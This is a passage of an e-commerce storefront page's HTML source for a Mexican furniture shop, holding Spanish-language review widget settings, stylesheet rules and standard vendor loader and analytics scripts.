experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"DORZAV SOFA N DECOR","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"DORZAV SOFA N DECOR"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DDA330;--jdgm-secondary-color: rgba(221,163,48,0.1);--jdgm-star-color: #DDA330;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DDA330;--jdgm-paginate-color: #DDA330;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DDA330}.jdgm-histogram__bar-content{background-color:#DDA330}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DDA330}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DORZAV SOFA N DECOR'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c054c-acaf-7202-a148-d081d9164e97/shopify-cli-157/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0101-db32-76d1-9de6-74508ce7b3ef/hextom-sales-boost-72/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54918414488,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54918414488,storefrontBaseUrl: "https://www.dorzav.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1160675480","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1010729112","configuration":"{\"shopUrl\":\"dorzav-lighting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"552173720","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\",\\\"GT-57SFDMF\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/akecCKLqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/ykCQCJzqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/3j5ZCJnqrq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/aWcACP3orq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/yR-vCPjprq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/2930CKXqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/cOUqCJ_qrq0aEKfJxNo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502366360","configuration":"{\"pixelCode\":\"CMCRIARC77UCRGJEL9J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scr